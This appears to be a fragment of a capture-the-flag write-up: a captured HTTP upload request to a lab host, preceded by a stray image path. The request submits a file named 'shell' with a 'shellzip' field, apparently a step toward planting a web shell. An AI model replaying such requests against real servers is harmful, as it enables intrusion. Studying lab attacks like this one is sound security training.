 POST /?op=upload HTTP/1.1
Host: 10.10.10.80
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.80/?op=upload
Cookie: admin=0; PHPSESSID=logabhvjkpod75sgtc5kj62e04
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------6881299075647947281716740594
Content-Length: 582

-----------------------------6881299075647947281716740594
Content-Disposition: form-data; name="tip"

 shellzip
-----------------------------6881299075647947281716740594
Content-Disposition: form-data; name="name"

shell
-----------------------------6881299075647947281716740594
Content-Disposition: form-data; name="token"

142df583782541e28078114c60496352376e17fe51cbab618529c1af226b653e
-----------------------------6881299075647947281716740594
Content-Disposition: form-data; name="submit"

Send Tip!
-----------------------------6881299075647947281716740594--